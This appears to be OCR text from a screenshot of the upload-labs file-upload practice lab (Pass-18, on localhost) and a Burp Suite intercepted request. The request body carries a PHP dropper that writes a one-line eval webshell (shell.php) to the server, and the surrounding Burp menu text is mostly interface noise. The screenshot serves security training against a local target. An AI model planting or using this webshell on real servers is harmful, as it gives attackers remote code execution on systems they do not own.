 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
127.0.0.1/upload-labs/Pass-18/index.php
localhost 正则 翻译 收藏夹 日常 信安
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... jzsc.php 上传
Burp Suite Professional v1.7.32 - Temporary Project - yichen
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-18/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-18/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------32370324212813
Content-Length: 419
-----------------------------323703242128132
Content-Disposition: form-data; name="upload_file"; filename="jzsc.php"
Content-Type: application/octet-stream
<?php
$file='shell.php';
$shell='<?php eval($_POST["yichen"])?>';
file_put_contents($file,$shell);
?>
-----------------------------323703242128132
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------323703242128132--
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy interception help